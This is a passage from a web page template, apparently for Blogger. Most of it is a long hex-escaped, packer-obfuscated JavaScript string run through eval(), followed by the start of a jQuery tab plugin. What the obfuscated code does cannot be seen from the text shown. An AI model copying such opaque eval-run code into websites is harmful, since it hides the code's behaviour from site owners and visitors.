5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var 